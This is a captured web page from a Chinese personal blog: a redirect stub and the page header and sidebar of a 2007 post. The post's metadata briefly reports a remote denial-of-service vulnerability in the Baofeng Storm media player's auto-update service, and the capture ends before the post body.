

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.15897.com/blog/post/BaoFengYingYin-3.7.11.13-DOS-0day.html
body_size: 358
content:
<!doctype html><title>Redirecting to: https://www.15897.com/blog/baofengyingyin-371113-dos-0day</title><meta http-equiv="refresh" content="0;url=https://www.15897.com/blog/baofengyingyin-371113-dos-0day"><meta name="robots" content="noindex"><link rel="canonical" href="https://www.15897.com/blog/baofengyingyin-371113-dos-0day"><body>	<a href="https://www.15897.com/blog/baofengyingyin-371113-dos-0day">Redirecting from <code>/blog/post/BaoFengYingYin-3.7.11.13-DOS-0day.html</code> to <code>https://www.15897.com/blog/baofengyingyin-371113-dos-0day</code></a></body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.15897.com/blog/baofengyingyin-371113-dos-0day
body_size: 15899
content:
<!DOCTYPE html><html lang="zh-cn"> <head><!-- Global Metadata --><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><link rel="icon" type="image/svg+xml" href="/favicon.ico"><meta name="generator" content="Astro v5.5.2"><!-- Canonical URL --><link rel="canonical" href="https://www.15897.com/blog/baofengyingyin-371113-dos-0day"><link rel="alternate" type="application/rss+xml" title="夜火博客" href="https://feeds.feedburner.com/15897"><!-- Primary Meta Tags --><meta name="title" content="暴风影音3.7.11.13 爆远程拒绝服务漏洞 - 夜火博客"><meta name="description" content="夜火：十几天前暴风影音3用户完美版放出，今天在幻影的maillist上就看到了这个帖子，云舒牛牛说：似乎算不上溢出只是读取源地址的时候越界，到了没有映射的内存区域，读取异常而已。传说中的《暴风影音3》新版本爆漏洞,这次很夸张,远程拒绝服务.起因是暴风影音自动更新程序会在远程监听一个端口,如果向其发送畸形数据包,就会导致自动更新程序崩溃;如果对其发送精心构造过的数据包,则足以导致用户主机在不知情的情况下被完全控制.以下是帖子全文:..............................."><!-- Open Graph / Facebook --><meta property="og:type" content="website"><meta property="og:url" content="https://www.15897.com/blog/baofengyingyin-371113-dos-0day"><meta property="og:title" content="暴风影音3.7.11.13 爆远程拒绝服务漏洞 - 夜火博客"><meta property="og:description" content="夜火：十几天前暴风影音3用户完美版放出，今天在幻影的maillist上就看到了这个帖子，云舒牛牛说：似乎算不上溢出只是读取源地址的时候越界，到了没有映射的内存区域，读取异常而已。传说中的《暴风影音3》新版本爆漏洞,这次很夸张,远程拒绝服务.起因是暴风影音自动更新程序会在远程监听一个端口,如果向其发送畸形数据包,就会导致自动更新程序崩溃;如果对其发送精心构造过的数据包,则足以导致用户主机在不知情的情况下被完全控制.以下是帖子全文:..............................."><meta property="og:image" content="https://www.15897.com/blog/baofengyingyin-371113-dos-0day"><!-- <meta property="og:image:alt" content={site.description}/> --><meta property="og:article:published_time" content="2007/11/30 02:14:44"><meta property="og:article:author" content="夜火"><meta property="og:article:section" content="漏洞信息"><meta property="og:article:tag" content="暴风影音,exploit,0day,漏洞信息"><!-- Twitter --><meta property="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://www.15897.com/blog/baofengyingyin-371113-dos-0day"><meta property="twitter:title" content="暴风影音3.7.11.13 爆远程拒绝服务漏洞 - 夜火博客"><meta property="twitter:description" content="夜火：十几天前暴风影音3用户完美版放出，今天在幻影的maillist上就看到了这个帖子，云舒牛牛说：似乎算不上溢出只是读取源地址的时候越界，到了没有映射的内存区域，读取异常而已。传说中的《暴风影音3》新版本爆漏洞,这次很夸张,远程拒绝服务.起因是暴风影音自动更新程序会在远程监听一个端口,如果向其发送畸形数据包,就会导致自动更新程序崩溃;如果对其发送精心构造过的数据包,则足以导致用户主机在不知情的情况下被完全控制.以下是帖子全文:..............................."><meta property="twitter:image" content="https://www.15897.com/blog/baofengyingyin-371113-dos-0day"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="sitemap" href="/sitemap-0.xml"><title>暴风影音3.7.11.13 爆远程拒绝服务漏洞 - 夜火博客</title><script src="/toggle-theme.js"></script><link rel="stylesheet" href="/_astro/BlogPost.BUYUBhIy.css">
<link rel="stylesheet" href="/_astro/WalineComment.XaQ6XQsx.css">
<link rel="stylesheet" href="/_astro/about.DqJ-K12M.css">
<link rel="stylesheet" href="/_astro/_slug_.BWkPNBTI.css">
<style>#donate-item-img{filter:grayscale(1)}#donate-item-img:hover{filter:blur(0px);cursor:pointer}.esa-sponsor{position:relative;width:100%;margin:40px 0}.esa-sponsor .qrshow{position:absolute;width:200px;height:200px;cursor:pointer;left:calc(50% - 100px);top:-170px;z-index:999;display:none;box-shadow:0 1px 15px #1b1f2326,0 0 1px #6a737d59}
.post-title[data-astro-cid-6t6zfk7k]:hover{outline:0;color:#cc7a00;text-shadow:1px 1px 1px #ffd147}.toc_container[data-astro-cid-6t6zfk7k]{overflow-y:scroll;scrollbar-width:none;-ms-overflow-style:none}.toc_container[data-astro-cid-6t6zfk7k]::-webkit-scrollbar{width:0;height:0}.toc_container[data-astro-cid-6t6zfk7k] a[data-astro-cid-6t6zfk7k]{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
</style></head><body class="bg-skin-secondary"> <header class="fixed top-0 w-full bg-skin-fill text-skin-base z-10"> <div class="flex items-center justify-between container"> <div class="block xl:hidden"> <button type="button" id="menu-icon" class="header-btn" title="Menu"> <i class="ri-menu-fill"></i> </button> <button type="button" id="menu-icon-close" class="header-btn hidden" title="Menu"> <i class="ri-close-fill"></i> </button> <script type="module">let n=document.getElementById("menu-icon"),t=document.getElementById("menu-icon-close"),l=document.getElementById("mobile-menu"),e=document.getElementById("aside-btn"),i=document.getElementById("aside-close-btn"),s=document.getElementById("personal-info");n.addEventListener("click",()=>{e&&e.classList.contains("hidden")&&d([e,i,s]),d([n,t,l])});t.addEventListener("click",()=>{d([n,t,l])});function d(o){o.forEach(c=>{c.classList.toggle("hidden")})}</script> </div> <a class="text-2xl p-4" href="/">夜火博客</a> <div class="flex items-center"> <div class="hidden xl:block"> <div class="flex items-center space-x-5 pr-4"> <div class="box relative h-10 w-auto flex items-center" data-astro-cid-eimmu3lg> <a href="https://blog.15897.com" target="_blank" class="hover:header-link-hover" data-astro-cid-eimmu3lg> <i class="ri-draft-line" data-astro-cid-eimmu3lg></i> 夜火笔记  </a>  </div> <div class="box relative h-10 w-auto flex items-center" data-astro-cid-eimmu3lg> <a href="/tags/" target="_self" class="hover:header-link-hover" data-astro-cid-eimmu3lg> <i class="ri-price-tag-3-line" data-astro-cid-eimmu3lg></i> 标签  </a>  </div> <div class="box relative h-10 w-auto flex items-center" data-astro-cid-eimmu3lg> <a href="/archive/1" target="_self" class="hover:header-link-hover" data-astro-cid-eimmu3lg> <i class="ri-archive-line" data-astro-cid-eimmu3lg></i> 归档  </a>  </div> <div class="box relative h-10 w-auto flex items-center" data-astro-cid-eimmu3lg> <a href="/about" target="_self" class="hover:header-link-hover" data-astro-cid-eimmu3lg> <i class="ri-information-line" data-astro-cid-eimmu3lg></i> 关于  </a>  </div> <div class="box relative h-10 w-auto flex items-center" data-astro-cid-eimmu3lg> <a href="/search" target="_self" class="hover:header-link-hover" data-astro-cid-eimmu3lg> <i class="ri-search-line" data-astro-cid-eimmu3lg></i> 搜索  </a>  </div>  </div> </div> <button type="button" id="theme-btn" class="header-btn" title="Toggles light & dark" aria-label="auto" aria-live="polite"> <i id="moon-icon" class="ri-sun-line"></i> <i id="sun-icon" class="ri-moon-line"></i> </button> <div class="block xl:hidden"> <button type="button" id="aside-btn" class="header-btn" title="Open Aside Bar" aria-label="auto" aria-live="polite"> <i class="ri-user-line"></i> </button> <button type="button" id="aside-close-btn" class="header-btn hidden" title="Close Aside Bar" aria-label="auto" aria-live="polite"> <i class="ri-close-fill"></i> </button> <div id="blog-aside" class="absolute top-16 bg-skin-fill right-0 blog-aside hidden"></div> <script type="module">let n=document.getElementById("aside-btn"),t=document.getElementById("aside-close-btn"),e=document.getElementById("menu-icon"),i=document.getElementById("menu-icon-close"),s=document.getElementById("mobile-menu"),l=document.getElementById("personal-info");n.addEventListener("click",()=>{e&&e.classList.contains("hidden")&&d([e,i,s]),d([n,t,l])});t.addEventListener("click",()=>{d([t,l,n])});function d(o){o.forEach(c=>{c.classList.toggle("hidden")})}</script> </div> </div> </div> <div id="mobile-menu" class="hidden text-center overflow-y-auto pb-8" style="height: calc(100vh - 64px)"> <div class="py-2"> <a class=" hover:text-skin-active" href="https://blog.15897.com"> <i class="ri-draft-line"></i> <span>夜火笔记</span> </a>  <div class="space-y-4 text-sm">  </div> </div><div class="py-2"> <a class=" hover:text-skin-active" href="/tags/"> <i class="ri-price-tag-3-line"></i> <span>标签</span> </a>  <div class="space-y-4 text-sm">  </div> </div><div class="py-2"> <a class=" hover:text-skin-active" href="/archive/1"> <i class="ri-archive-line"></i> <span>归档</span> </a>  <div class="space-y-4 text-sm">  </div> </div><div class="py-2"> <a class=" hover:text-skin-active" href="/about"> <i class="ri-information-line"></i> <span>关于</span> </a>  <div class="space-y-4 text-sm">  </div> </div><div class="py-2"> <a class=" hover:text-skin-active" href="/search"> <i class="ri-search-line"></i> <span>搜索</span> </a>  <div class="space-y-4 text-sm">  </div> </div> </div> <div id="personal-info" class="hidden break-all overflow-y-auto pb-8" style="height: calc(100vh - 64px)"> <img class="avatar my-4 mx-auto" src="/avatar.png" alt="avatar"> <div class="mb-2 text-center">个人的碎碎念收集箱</div> <div class="flex items-center justify-center flex-wrap"> <a title="github" href="https://github.com/xloong" target="_blank"> <i class="ri-github-fill text-2xl mr-2 cursor-pointer"></i> </a><a title="rss" href="https://feeds.feedburner.com/15897" target="_blank"> <i class="ri-rss-fill text-2xl mr-2 cursor-pointer"></i> </a> </div> <div class="divider-horizontal-mini"></div> <div class="text-center"> <div> <i class="ri-folder-3-line menu-icon"></i>分类 </div> <div class="my-2 break-all truncate"> <a class="hover:text-skin-active" title="教程与电子书 (43)" href="/category/教程与电子书"> 教程与电子书 (43) </a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active" title="网络资源 (65)" href="/category/网络资源"> 网络资源 (65) </a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active" title="技术文章 (171)" href="/category/技术文章"> 技术文章 (171) </a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active" title="安全工具 (104)" href="/category/安全工具"> 安全工具 (104) </a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active" title="杂七杂八 (56)" href="/category/杂七杂八"> 杂七杂八 (56) </a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active" title="业界新闻 (101)" href="/category/业界新闻"> 业界新闻 (101) </a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active" title="心情随笔 (43)" href="/category/心情随笔"> 心情随笔 (43) </a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active" title="娱乐休闲 (17)" href="/category/娱乐休闲"> 娱乐休闲 (17) </a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active" title="生活百科 (150)" href="/category/生活百科"> 生活百科 (150) </a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active" title="应用软件 (299)" href="/category/应用软件"> 应用软件 (299) </a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active" title="SEO&#38;SEM (12)" href="/category/SEO&#38;SEM"> SEO&amp;SEM (12) </a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active" title="漏洞信息 (82)" href="/category/漏洞信息"> 漏洞信息 (82) </a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active" title="操作系统 (335)" href="/category/操作系统"> 操作系统 (335) </a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active" title="Android (24)" href="/category/Android"> Android (24) </a> </div> <div class="divider-horizontal-mini"></div>
          <div class="text-center"> <i class="ri-price-tag-3-line menu-icon"></i> 标签 </div> <div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="动画教程" href="/tags/动画教程">动画教程 (20)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="端口port" href="/tags/端口port">端口port (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="免费网络资源" href="/tags/免费网络资源">免费网络资源 (55)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="网站空间" href="/tags/网站空间">网站空间 (15)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PHP" href="/tags/PHP">PHP (24)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Linux" href="/tags/Linux">Linux (301)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="技术类" href="/tags/技术类">技术类 (109)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="黑客" href="/tags/黑客">黑客 (6)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="VPN" href="/tags/VPN">VPN (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="站点收集" href="/tags/站点收集">站点收集 (47)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="工具共享" href="/tags/工具共享">工具共享 (129)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="软件" href="/tags/软件">软件 (116)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="网上赚钱" href="/tags/网上赚钱">网上赚钱 (12)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="心情随笔" href="/tags/心情随笔">心情随笔 (41)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="DOS批处理bat" href="/tags/DOS批处理bat">DOS批处理bat (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Windows" href="/tags/Windows">Windows (85)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="免费域名" href="/tags/免费域名">免费域名 (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="杀毒软件" href="/tags/杀毒软件">杀毒软件 (40)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="业界新闻" href="/tags/业界新闻">业界新闻 (66)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="安全" href="/tags/安全">安全 (123)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="瑞星" href="/tags/瑞星">瑞星 (8)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="病毒Virus" href="/tags/病毒Virus">病毒Virus (44)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="SN" href="/tags/SN">SN (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="视频" href="/tags/视频">视频 (28)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="减肥" href="/tags/减肥">减肥 (8)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="攻击事件" href="/tags/攻击事件">攻击事件 (10)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="本站历程" href="/tags/本站历程">本站历程 (21)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="木马" href="/tags/木马">木马 (25)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="代理" href="/tags/代理">代理 (6)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="QQ" href="/tags/QQ">QQ (66)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="牛人" href="/tags/牛人">牛人 (15)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="搞笑" href="/tags/搞笑">搞笑 (6)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="搜索引擎" href="/tags/搜索引擎">搜索引擎 (7)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="技巧" href="/tags/技巧">技巧 (52)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="彩虹哈希表" href="/tags/彩虹哈希表">彩虹哈希表 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="解密" href="/tags/解密">解密 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="启发" href="/tags/启发">启发 (6)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="SEO" href="/tags/SEO">SEO (10)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="凤巢" href="/tags/凤巢">凤巢 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="百度" href="/tags/百度">百度 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="HIPS" href="/tags/HIPS">HIPS (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="网络硬盘" href="/tags/网络硬盘">网络硬盘 (22)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="电子书" href="/tags/电子书">电子书 (15)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="shellcode" href="/tags/shellcode">shellcode (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="暴风影音" href="/tags/暴风影音">暴风影音 (8)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="道德" href="/tags/道德">道德 (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="远程控制" href="/tags/远程控制">远程控制 (23)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="评测" href="/tags/评测">评测 (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PageRank" href="/tags/PageRank">PageRank (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="源码" href="/tags/源码">源码 (16)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="0day" href="/tags/0day">0day (35)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="exploit" href="/tags/exploit">exploit (48)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="ARP" href="/tags/ARP">ARP (10)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="卡巴斯基Kaspersky" href="/tags/卡巴斯基Kaspersky">卡巴斯基Kaspersky (36)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="付费评论" href="/tags/付费评论">付费评论 (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="AVG" href="/tags/AVG">AVG (6)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="下载Download" href="/tags/下载Download">下载Download (118)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Key" href="/tags/Key">Key (30)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="漏洞信息" href="/tags/漏洞信息">漏洞信息 (89)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="脚本Script" href="/tags/脚本Script">脚本Script (18)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PPT" href="/tags/PPT">PPT (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="黑屏" href="/tags/黑屏">黑屏 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="破解" href="/tags/破解">破解 (18)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="补丁" href="/tags/补丁">补丁 (18)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="教程" href="/tags/教程">教程 (13)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="CodeIgniter" href="/tags/CodeIgniter">CodeIgniter (7)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="驱动" href="/tags/驱动">驱动 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="缓冲区溢出" href="/tags/缓冲区溢出">缓冲区溢出 (14)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Ubuntu" href="/tags/Ubuntu">Ubuntu (137)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="ActiveX" href="/tags/ActiveX">ActiveX (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="网马" href="/tags/网马">网马 (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="生成器" href="/tags/生成器">生成器 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="米兰" href="/tags/米兰">米兰 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="足球" href="/tags/足球">足球 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="小游戏" href="/tags/小游戏">小游戏 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="3389" href="/tags/3389">3389 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="后门" href="/tags/后门">后门 (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Scanner" href="/tags/Scanner">Scanner (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="注入" href="/tags/注入">注入 (20)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="图片" href="/tags/图片">图片 (18)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="微软" href="/tags/微软">微软 (18)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="HF韩服跑跑卡丁车" href="/tags/HF韩服跑跑卡丁车">HF韩服跑跑卡丁车 (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="游戏" href="/tags/游戏">游戏 (7)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="音乐" href="/tags/音乐">音乐 (11)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="开源" href="/tags/开源">开源 (12)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="协议" href="/tags/协议">协议 (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="地震" href="/tags/地震">地震 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Maxthon" href="/tags/Maxthon">Maxthon (12)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="浏览器" href="/tags/浏览器">浏览器 (38)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="常用" href="/tags/常用">常用 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="硬件" href="/tags/硬件">硬件 (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="肉鸡" href="/tags/肉鸡">肉鸡 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Ghost" href="/tags/Ghost">Ghost (6)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="代码" href="/tags/代码">代码 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="日本IP段收集" href="/tags/日本IP段收集">日本IP段收集 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="跨站" href="/tags/跨站">跨站 (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="大会" href="/tags/大会">大会 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="提权" href="/tags/提权">提权 (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="情人节" href="/tags/情人节">情人节 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="周杰伦JAY" href="/tags/周杰伦JAY">周杰伦JAY (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="歌曲" href="/tags/歌曲">歌曲 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Mac" href="/tags/Mac">Mac (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="免杀" href="/tags/免杀">免杀 (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="汇编" href="/tags/汇编">汇编 (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="外链" href="/tags/外链">外链 (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="防火墙" href="/tags/防火墙">防火墙 (3)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="ASP" href="/tags/ASP">ASP (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="FSO" href="/tags/FSO">FSO (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="aspx" href="/tags/aspx">aspx (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="ASP.net" href="/tags/ASP.net">ASP.net (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Dreamweaver" href="/tags/Dreamweaver">Dreamweaver (4)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="绿色" href="/tags/绿色">绿色 (20)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Flash" href="/tags/Flash">Flash (6)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Flex" href="/tags/Flex">Flex (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="ImageReady" href="/tags/ImageReady">ImageReady (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PDF" href="/tags/PDF">PDF (12)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="PoC" href="/tags/PoC">PoC (8)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Photoshop" href="/tags/Photoshop">Photoshop (10)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Premiere" href="/tags/Premiere">Premiere (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Android" href="/tags/Android">Android (25)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="AfterEffects" href="/tags/AfterEffects">AfterEffects (2)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="输入法" href="/tags/输入法">输入法 (5)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active my-2" title="Router" href="/tags/Router">Router (1)</a> </div><div class="my-2 break-all truncate"> <a class="hover:text-skin-active 